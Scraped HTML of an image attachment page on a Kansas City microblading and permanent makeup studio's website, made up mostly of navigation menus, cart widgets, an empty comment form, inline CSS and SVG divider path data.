	<ul id="menu-main-nav" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-39982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39982 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roslynkoenig.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-40488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40488 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roslynkoenig.com/training/" class="woodmart-nav-link"><span class="nav-link-text">Training</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-41117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41117 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/product-category/live-training-courses/" class="woodmart-nav-link">Live</a></li>
	<li id="menu-item-40036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40036 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/product-category/online-training-courses/" class="woodmart-nav-link">Online</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-40040" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-40040 item-level-2 wd-event-hover" ><a href="https://roslynkoenig.com/product/basic-online-course/" class="woodmart-nav-link">ONLINE Basic Microblade &#038; Shade Course</a></li>
		<li id="menu-item-41165" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41165 item-level-2 wd-event-hover" ><a href="https://roslynkoenig.com/product/online-angel-removal-course/" class="woodmart-nav-link">ONLINE Angel Removal Course</a></li>
	</ul>
</li>
	<li id="menu-item-41045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41045 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/academy/" class="woodmart-nav-link">Apprenticeship</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-41347 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/product/online-course-extension/" class="woodmart-nav-link">Online Course Extension</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-41028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41028 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roslynkoenig.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services &#038; Pricing</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-41904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41904 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/microblading/" class="woodmart-nav-link">Microblading</a></li>
	<li id="menu-item-41903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41903 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/powder-brows/" class="woodmart-nav-link">Powder Brows</a></li>
	<li id="menu-item-43716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43716 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/lip-blushing-copy/" class="woodmart-nav-link">Lip Blushing</a></li>
	<li id="menu-item-41532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41532 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/tattoo-removal-kansas-city/" class="woodmart-nav-link">Tattoo Removal</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-39983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39983 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roslynkoenig.com/about/" class="woodmart-nav-link"><span class="nav-link-text">About</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-39985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39985 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/gallery/" class="woodmart-nav-link">Gallery</a></li>
	<li id="menu-item-41078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41078 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/faq/" class="woodmart-nav-link">FAQ</a></li>
	<li id="menu-item-40987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40987 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/aftercare/" class="woodmart-nav-link">Prep &#038; Aftercare</a></li>
	<li id="menu-item-43762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43762 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/blog/" class="woodmart-nav-link">Blog</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-41077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41077 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roslynkoenig.com/reviews/" class="woodmart-nav-link"><span class="nav-link-text">Reviews</span></a></li>
<li id="menu-item-39984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39984 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://roslynkoenig.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
<li id="menu-item-41526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41526 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">More</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-41528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41528 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/microblading-training-courses-near-me/" class="woodmart-nav-link">Microblading Training Courses Near Me</a></li>
	<li id="menu-item-41529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41529 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/microblading-training-st-louis-mo/" class="woodmart-nav-link">Microblading Training St Louis Mo</a></li>
	<li id="menu-item-41531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41531 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/tattoo-artist-apprenticeship-kansas-city/" class="woodmart-nav-link">Tattoo Artist Apprenticeship Kansas City</a></li>
	<li id="menu-item-41533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41533 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/tattoo-removal-training-near-me/" class="woodmart-nav-link">Tattoo Removal Training Near Me</a></li>
	<li id="menu-item-41530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41530 item-level-1 wd-event-hover" ><a href="https://roslynkoenig.com/permanent-makeup-apprenticeship-near-me/" class="woodmart-nav-link">Permanent Makeup Apprenticeship Near Me</a></li>
</ul>
</div>
</div>
</li>
</ul></div>
<div class="wd-header-divider whb-divider-default whb-4v9jtzk03acxkqmfstiu"></div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener whb-21esfwiuplbmkdk8u6nl">
	<a href="https://roslynkoenig.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4rwlwa66wkqewcctweb7">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-2bktzl4p8mo19cv6fapo">
	<a href="https://roslynkoenig.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://roslynkoenig.com/wp-content/uploads/2022/06/logo-light.png" alt="RK Studios, Microblading &amp; Permanent Makeup in Kansas City" style="max-width: 200px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener whb-sp8bsp8a5f39opf91nkk">
	<a href="https://roslynkoenig.com/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-header-html wd-entry-content whb-b7ijb0x4f4swyt5zkbzo">
	<style data-type="vc_shortcodes-custom-css">.vc_custom_1628503857030{margin-right: 0px !important;margin-left: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1628503857030 vc_column-gap-5 vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-61110670a34f9" class=" wd-rs-61110670a34f9  wd-button-wrapper text-center"><a href="tel:+1 (954) 274 4224" title="" class="btn btn-color-white btn-style-bordered btn-shape-round btn-size-small btn-full-width btn-icon-pos-left">Call<span class="wd-btn-icon"><span class="wd-icon fas fa-mobile-alt"></span></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-xs-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-6111065eeb967" class=" wd-rs-6111065eeb967  wd-button-wrapper text-center"><a href="mailto:info@dmnewimage.com" title="" class="btn btn-color-white btn-style-bordered btn-shape-round btn-size-small btn-full-width btn-icon-pos-left">Email<span class="wd-btn-icon"><span class="wd-icon far fa-envelope-open"></span></span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-611106561f392" class=" wd-rs-611106561f392  wd-button-wrapper text-center"><a href="/booking" title="" class="btn btn-color-primary btn-style-3d btn-shape-round btn-size-small btn-full-width btn-icon-pos-left">Book Now!<span class="wd-btn-icon"><span class="wd-icon vc-oi vc-oi-calendar"></span></span></a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				

<div class="wd-content-area site-content">
									<article id="post-41127" class="entry-content post-41127 attachment type-attachment status-inherit hentry">
					<p class="attachment"><a href='https://roslynkoenig.com/wp-content/uploads/2022/06/testimonials_4.png'><img decoding="async" width="36" height="36" src="https://roslynkoenig.com/wp-content/uploads/2022/06/testimonials_4.png" class="attachment-medium size-medium" alt="" /></a></p>

					
									</article>

				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/home-2/testimonials_4/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://roslynkoenig.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='41127' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>

		
</div>



			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1657647271509{margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1657645159696{padding-top: 10px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1631244350172{margin-right: 0px !important;margin-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1656367041349{margin-right: 0px !important;margin-left: 0px !important;background-color: #ffffff !important;}.vc_custom_1657646974864{margin-bottom: 80px !important;}.vc_custom_1631180097633{padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1657717880251{margin-bottom: 0px !important;}.vc_custom_1656366038865{margin-bottom: 15px !important;}.vc_custom_1657645194594{padding-top: 0px !important;padding-right: 5px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1655469282198{margin-top: -2px !important;margin-left: -2px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #fffffe !important;}.vc_custom_1657634866389{margin-bottom: 0px !important;}.vc_custom_1644663371505{margin-right: 0px !important;margin-left: 0px !important;padding-top: 60px !important;padding-right: 80px !important;padding-bottom: 30px !important;padding-left: 80px !important;}.vc_custom_1654618826120{margin-right: 0px !important;margin-left: 0px !important;background-color: #faf7f0 !important;}.vc_custom_1654618942648{margin-bottom: 0px !important;}.vc_custom_1640015696156{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}.vc_custom_1657717885939{margin-bottom: 0px !important;}.vc_custom_1640016510660{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;background-color: #ffffff !important;}.vc_custom_1640016591428{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;}.vc_custom_1640016523684{padding-top: 30px !important;padding-right: 30px !important;padding-bottom: 30px !important;padding-left: 30px !important;background-color: #ffffff !important;}.vc_custom_1689781731117{margin-bottom: 0px !important;}.vc_custom_1690830831275{margin-bottom: 0px !important;}.vc_custom_1654618813933{margin-bottom: 0px !important;}.vc_custom_1631549087887{padding-top: 5px !important;}.vc_custom_1631549091816{padding-top: 5px !important;}.vc_custom_1631549095388{padding-top: 5px !important;}.wd-rs-62ac74d91e660 {
	 z-index: 35 
}

#wd-62cdaf599786a svg{fill:#fff9f3;}#wd-62cec47bce848.wd-text-block{line-height:24px;font-size:14px;}#wd-62ba23ce04d8d .woodmart-title-container{line-height:50px;font-size:40px;}#wd-62cec4874cd8c.wd-text-block{line-height:24px;font-size:14px;}#wd-6207917a63748 .woodmart-title-container{line-height:54px;font-size:44px;}#wd-64b805bc7527b .info-box-title{color:#b78a3e;}#wd-64c807e20dbb8 .info-box-title{color:#b78a3e;}#wd-629f7ab756957 .info-box-title{color:#b78a3e;}#wd-629f7aece2682 a{background-color:#fff8f8;border-color:#fff8f8 !important;}#wd-629f7aece2682 a:hover{background-color:#daadaa;border-color:#daadaa !important;}#wd-64b8061ec62b1 a{background-color:#fff8f8;border-color:#fff8f8 !important;}#wd-64b8061ec62b1 a:hover{background-color:#daadaa;border-color:#daadaa !important;}@media (max-width: 1024px) {.website-wrapper .wd-rs-62cdb0ad39810{padding-top:0px !important;padding-bottom:0px !important;}.website-wrapper .wd-rs-62cdaf7f8f5ce{margin-bottom:40px !important;}#wd-62cec47bce848.wd-text-block{line-height:24px;font-size:14px;}#wd-62ba23ce04d8d .woodmart-title-container{line-height:40px;font-size:30px;}.website-wrapper .wd-rs-62cda88b6a841 > .vc_column-inner{padding-top:0px !important;padding-right:0px !important;padding-bottom:0px !important;padding-left:0px !important;}.website-wrapper .wd-rs-6207924f41478{padding-top:30px !important;padding-right:40px !important;padding-bottom:30px !important;padding-left:40px !important;}#wd-62cec4874cd8c.wd-text-block{line-height:24px;font-size:14px;}#wd-6207917a63748 .woodmart-title-container{line-height:46px;font-size:36px;}}@media (max-width: 767px) {.website-wrapper .wd-rs-62cdb0ad39810{padding-top:0px !important;padding-bottom:0px !important;}.website-wrapper .wd-rs-62cdaf7f8f5ce{margin-bottom:40px !important;}#wd-62cec47bce848.wd-text-block{line-height:22px;font-size:12px;}#wd-62ba23ce04d8d .woodmart-title-container{line-height:35px;font-size:25px;}.website-wrapper .wd-rs-62cda88b6a841 > .vc_column-inner{padding-top:0px !important;padding-right:0px !important;padding-bottom:0px !important;padding-left:0px !important;}.website-wrapper .wd-rs-6207924f41478{padding-top:30px !important;padding-right:30px !important;padding-bottom:30px !important;padding-left:30px !important;}#wd-62cec4874cd8c.wd-text-block{line-height:22px;font-size:12px;}#wd-6207917a63748 .woodmart-title-container{line-height:40px;font-size:30px;}}</style><div class="wpb-content-wrapper"><section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_section vc_custom_1657647271509 wd-rs-62cdb0ad39810"><div class="vc_row wpb_row vc_row-fluid vc_custom_1657646974864 wd-rs-62cdaf7f8f5ce"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">			<div id="wd-62cdaf599786a" class="wd-row-divider wd-62cdaf599786a dvr-position-top dvr-style-paint-stroke">
				<svg xmlns="http://www.w3.org/2000/svg" class="wd-divider" x="0px" y="0px"
	 viewBox="0 0 99 2" enable-background="new 0 0 99 2" width="100%" height="2vw" preserveAspectRatio="none">
<path class="elementor-shape-fill" d="M0.3,1.5L0,1.4v0.1C0.1,1.5,0.2,1.5,0.3,1.5C0.3,1.5,0.3,1.5,0.3,1.5z"/>
<path class="elementor-shape-fill" d="M0,0v1.2v0.1c0.2,0,0.3,0,0.5,0.1L0,1.3v0.1c0.3,0,0.6,0,0.9,0s0.7,0.1,0.8,0.2c0,0,0,0,0.1,0c0-0.1-0.1-0.1-0.1-0.1
	c0.2,0,0.4,0,0.7,0.1c-0.2,0-0.3,0-0.5,0.1c1,0,2,0,2.9,0c0.2,0,0.5-0.1,0.7-0.1c0.3,0,0.6-0.1,0.9,0.1c0.1,0,0.2,0,0.3,0
	c0.3,0,0.6,0,0.9,0c0.5,0,1-0.1,1.6-0.1c0.7,0.1,1.5,0,2.2,0c0.3,0,0.7,0,0.9-0.1h0.1c0,0.1,0,0.1,0,0.2c0.3-0.1,0.6-0.1,0.8-0.1
	c0.2,0.1,0.3,0.1,0.3,0.1c0.3-0.1,0.6-0.1,0.9,0c0.1,0.1,0.2,0,0.4,0c0.4,0.1,0.7,0.1,1.1,0.1c0,0,0,0,0,0.1c-0.2,0-0.4,0-0.6,0.1
	c1.9,0.1,3.9,0.2,5.8,0.1c-0.3-0.1-0.5,0-0.8-0.1c-0.3,0-0.6,0.1-0.9-0.1c0.7,0,1.4-0.1,2-0.1c0.7,0,1.3,0,2-0.1
	c0.2,0,0.4-0.1,0.7,0c0.1,0,0.2,0,0.3,0c0.5,0,1.1-0.1,1.6-0.1c0.9,0,1.8,0,2.7,0s1.8,0,2.7,0c-0.3,0-0.5,0.1-0.8,0.1
	c0.1,0.1,0.3,0.1,0.4,0.1c1.2-0.1,2.4-0.1,3.6-0.1c0.5,0,0.9,0,1.4,0V1.5c-1.2,0-2.4,0-3.6,0c0.7-0.1,1.3-0.1,2-0.2c0.7,0,1.3,0,2,0
	c0.7,0,1.4,0,2,0c0.7,0,1.3-0.1,2,0c0.7,0.1,1.3-0.1,2.1,0.1c-0.5,0.2-0.6,0.2-0.7,0.2c1,0.1,1.9,0.1,2.9,0.1V1.6
	c-0.5,0-1.1,0-1.6-0.1c0.1-0.1,0.2-0.1,0.4-0.1c1,0,2-0.1,3.1-0.1c0.6,0,1.1,0.1,1.7,0c0.4,0,0.7,0,1,0.1c0.3,0,0.7-0.1,1.1-0.1
	c0.3,0,0.6,0.1,0.9,0.1c0.9,0,1.8,0,2.7-0.1c1.1,0,2.3-0.1,3.4-0.1c0.8,0,1.6,0,2.4,0c1,0,2,0,3,0c0.6,0,1.2,0,1.8,0
	c0.5,0,1.1-0.1,1.6-0.1c0.6,0,1.2,0.1,1.8,0.1c0.3,0,0.6,0.1,0.9-0.1h0.2c0.5,0.2,1-0.1,1.5,0.1c0.5-0.1,1,0,1.5-0.1
	c0.3,0,0.7,0.1,1.1,0c0.3,0,0.6-0.1,0.9,0.1h0.1c0.3-0.1,0.7-0.1,1,0h0.1c0.5,0,1,0,1.4,0s0.8,0,1.2,0c0.4,0,0.7-0.1,1.1-0.1
	c0.2,0,0.4,0,0.5,0.1c-1.6,0-3.2,0-4.8,0.1c2.9,0.1,5.8,0,8.7,0c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2,0.1-1.9-0.1c0.1-0.1,0.2-0.1,0.3-0.1
	c0.5,0,0.9-0.1,1.4,0c0.2,0,0.4,0.1,0.7,0.1c0.3,0,0.6-0.1,0.9-0.1c0.9,0,1.8,0,2.6-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0,0.3,0.1,0.4,0.1
	c0.2,0,0.4,0,0.5,0s0.3,0,0.4,0c0.3-0.1,0.7-0.1,1-0.1c0.2,0.1,0.4,0,0.6,0c0.3,0,0.5-0.1,0.8-0.1c0.3,0,0.7,0,1,0
	c0.2,0,0.4,0,0.6,0c0.8,0.1,1.7,0.1,2.5,0c0.2,0,0.4,0,0.7,0s0.6,0,0.9,0.1c0.4,0,0.7,0,1.1,0c0.3,0,0.7-0.1,1,0h0.1
	c0.5,0,0.9-0.1,1.4-0.1c0.1,0,0.2,0,0.3,0c0.2,0,0.3,0,0.5,0V0H0z M14,1.1h0.1H14z M15.8,1.2c-0.5,0-0.9,0-1.4-0.1
	C14.8,1,15.3,1,15.8,1.1C15.8,1.1,15.8,1.1,15.8,1.2z M24,0.6c0,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0C23.7,0.6,23.9,0.6,24,0.6z
	 M18.1,1.7c-0.1,0-0.2,0-0.3,0c0,0,0,0,0-0.1c0.1,0,0.2-0.1,0.4-0.1C18.1,1.7,18.1,1.7,18.1,1.7z M17.5,1.2c0.4-0.1,0.7-0.1,1.2,0
	C18.3,1.2,18,1.2,17.5,1.2z M19.3,1.1c0.3,0.1,0.6,0,0.9,0C19.9,1.2,19.6,1.2,19.3,1.1z M31.7,1.1c-0.1,0-0.2,0.1-0.3,0.1
	c-1,0-2.1,0-3.1,0.1c-1.4,0-2.8,0.1-4.3,0.1c-1,0-2,0-3.1,0c-0.1,0-0.3,0-0.4-0.1c0.4-0.1,0.7-0.1,1-0.2c0.7,0.1,1.3,0,1.9,0
	c0.3,0,0.6,0.1,0.9,0.1c0.1,0,0.2,0,0.4,0c0.5,0,0.9,0,1.4-0.1c0.4,0,0.8,0,1.2,0c0.7,0,1.3,0.1,2,0.1c0.5,0,0.9-0.1,1.4-0.1
	C31,1.1,31.3,1.1,31.7,1.1L31.7,1.1z M40.2,0.9C37.5,1,34.7,1,32,1c0,0,0,0,0-0.1c0,0.1,0.1,0,0.2,0c0.7,0,1.4-0.1,2.2-0.1
	c0.5,0,1.1,0,1.6,0c1.2,0,2.5-0.1,3.7,0C39.9,0.9,40,0.9,40.2,0.9c0.3,0,0.6,0,0.9,0C40.8,0.9,40.5,0.9,40.2,0.9z M44.2,1
	c-0.2,0-0.4,0-0.6-0.1c0,0,0,0,0,0s0,0,0,0C43.8,0.9,44,0.9,44.2,1L44.2,1z M48.5,1c-0.5,0-0.9,0-1.4,0c-0.6,0-1.2-0.1-1.9,0.1
	C45.1,1,45,1,44.8,0.9C46,0.9,47.3,0.9,48.5,1L48.5,1z M47.8,0.4c-0.2,0-0.5,0-0.7,0C47.4,0.4,47.6,0.4,47.8,0.4c0.2,0,0.5,0,0.7,0
	C48.3,0.4,48.1,0.4,47.8,0.4z M54.3,1.3C54.3,1.3,54.3,1.3,54.3,1.3c-0.2,0-0.4,0-0.6,0V1.3C53.9,1.3,54.1,1.3,54.3,1.3
	C54.3,1.3,54.3,1.3,54.3,1.3z M54.4,1c0.4-0.1,0.9-0.1,1.3-0.1C55.3,0.9,54.8,1,54.4,1z M70.2,1.2L70.2,1.2c0.6-0.1,1.2-0.1,1.9-0.1
	C71.5,1.2,70.8,1.2,70.2,1.2z M74.2,1.2C74.3,1.2,74.2,1.2,74.2,1.2C74.2,1.2,74.2,1.2,74.2,1.2C74.2,1.2,74.2,1.2,74.2,1.2h0.1
	C74.3,1.2,74.3,1.2,74.2,1.2z M75.1,1.3C75.1,1.3,75.1,1.3,75.1,1.3c1-0.1,2-0.1,3-0.1C77.1,1.3,76.1,1.3,75.1,1.3z M80.2,1.2
	c0.1,0,0.3,0,0.4,0C80.5,1.2,80.3,1.2,80.2,1.2z M81,1.2C81,1.2,81,1.2,81,1.2C81,1.2,81,1.2,81,1.2c0.3,0,0.5,0,0.8,0
	C81.6,1.2,81.3,1.2,81,1.2z M92.3,1.1C92.3,1.1,92.3,1.1,92.3,1.1c-0.1,0-0.3,0-0.4,0.1V1.1C92,1.1,92.1,1.1,92.3,1.1
	C92.3,1.1,92.3,1.1,92.3,1.1z M93.9,1.1c0.8,0,1.5,0,2.3,0C95.8,1.2,95.3,1.2,93.9,1.1z"/>
<path class="elementor-shape-fill" d="M48.5,0.4c-0.3,0-0.5,0-0.7,0C48.1,0.4,48.3,0.4,48.5,0.4z"/>
<path class="elementor-shape-fill" d="M41.1,0.9c-0.3,0-0.6,0-0.9,0C40.5,0.9,40.8,0.9,41.1,0.9z"/>
<path class="elementor-shape-fill" d="M29.9,1.7c0.2,0,0.3-0.1,0.5-0.1c-1.1,0-2.2,0.1-3.4,0.1C28,1.7,29,1.7,29.9,1.7z"/>
<path class="elementor-shape-fill" d="M30.4,1.6L30.4,1.6L30.4,1.6L30.4,1.6L30.4,1.6L30.4,1.6z"/>
<path class="elementor-shape-fill" d="M37.4,1.6c0.3,0,0.6,0,1-0.1C38.1,1.5,37.8,1.5,37.4,1.6C37.4,1.6,37.4,1.6,37.4,1.6z"/>
<path class="elementor-shape-fill" d="M67.6,1.5c0.3,0,0.6,0,0.9,0C68.2,1.5,67.9,1.5,67.6,1.5L67.6,1.5z"/>
<path class="elementor-shape-fill" d="M66,1.5C66,1.5,66,1.5,66,1.5c-0.3-0.1-0.6-0.1-1,0C65.3,1.5,65.7,1.5,66,1.5z"/>
<path class="elementor-shape-fill" d="M72.5,1.5c-1.1,0-2.1,0-3.2,0C70.3,1.6,71.4,1.6,72.5,1.5z"/>
<path class="elementor-shape-fill" d="M56.6,1.5c0.4,0,0.8,0,1.2,0l0,0C57.4,1.5,57,1.5,56.6,1.5L56.6,1.5z"/>
<path class="elementor-shape-fill" d="M73.3,1.5C73.3,1.5,73.3,1.5,73.3,1.5c-0.2,0-0.3,0-0.5,0C72.9,1.5,73.1,1.5,73.3,1.5z"/>
<path class="elementor-shape-fill" d="M64.6,1.5L64.6,1.5c-0.8-0.1-1.6-0.1-2.4,0C63,1.5,63.8,1.5,64.6,1.5z"/>
<path class="elementor-shape-fill" d="M59.5,1.5C59.5,1.5,59.5,1.5,59.5,1.5c0.4,0,0.7,0,1.1,0l0,0C60.2,1.5,59.8,1.5,59.5,1.5z"/>
<path class="elementor-shape-fill" d="M100,1.4L100,1.4h-2.8C97.7,1.4,98.9,1.4,100,1.4z"/>
<path class="elementor-shape-fill" d="M95.1,1.4C95.1,1.4,95.1,1.4,95.1,1.4c0,0-0.1,0-0.3,0C94.9,1.4,95,1.4,95.1,1.4z"/>
<path class="elementor-shape-fill" d="M90,1.4C90,1.4,90,1.4,90,1.4c-0.1,0-0.3,0-0.5,0C89.7,1.4,89.9,1.4,90,1.4z"/>
<path class="elementor-shape-fill" d="M87.6,1.5c0.2,0,0.5,0,0.8,0C88.1,1.4,87.8,1.4,87.6,1.5z"/>
<path class="elementor-shape-fill" d="M74.2,1.5C74.2,1.5,74.2,1.5,74.2,1.5c-0.2,0-0.4,0-0.7,0C73.7,1.5,74,1.5,74.2,1.5z"/>
<path class="elementor-shape-fill" d="M37,1.6L37,1.6c-0.2-0.1-0.4,0-0.7,0C36.5,1.6,36.8,1.6,37,1.6z"/>
<path class="elementor-shape-fill" d="M12.3,1.7c-0.1,0-0.1,0-0.2,0C12.2,1.7,12.3,1.7,12.3,1.7z"/>
